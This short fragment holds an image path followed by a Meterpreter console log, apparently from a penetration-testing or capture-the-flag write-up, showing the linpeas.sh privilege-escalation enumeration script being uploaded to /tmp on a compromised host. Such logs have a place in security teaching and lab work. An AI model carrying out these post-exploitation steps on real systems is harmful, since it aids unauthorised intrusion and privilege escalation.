 meterpreter > upload /opt/linpeas.sh /tmp
[*] uploading  : /opt/linpeas.sh → /tmp
[*] uploaded   : /opt/linpeas.sh → /tmp/linpeas.sh
meterpreter >